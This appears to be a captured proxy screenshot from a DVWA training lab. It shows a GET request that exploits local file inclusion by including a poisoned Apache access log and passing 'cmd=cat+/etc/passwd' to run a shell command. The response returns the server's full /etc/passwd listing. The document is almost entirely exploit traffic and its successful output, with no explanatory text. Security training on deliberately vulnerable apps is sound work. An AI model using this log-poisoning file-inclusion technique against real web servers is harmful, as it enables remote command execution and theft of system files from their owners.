 Go
Cancel
<
>
Target: http://dvwa.app.internal
Request
Raw
Params
Headers
Hex
GET
/vulnerabilities/fi/?page=file:///var/log/apache2/access.log
&password=DVWAAppLFI1&cmd=cat+/etc/passwd HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5093
Connection: close
Content-Type: text/html;charset=utf-8
172.17.0.1 - - "GET /root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
HTTP/1.1" 404 463 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0"
172.17.0.1 - - "GET
/vulnerabilities/fi/?page=file:///var/log/apache2/access.log&password=DVWAAppL
FI1&cmd=cat+/etc/passwd HTTP/1.1" 200 1985 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">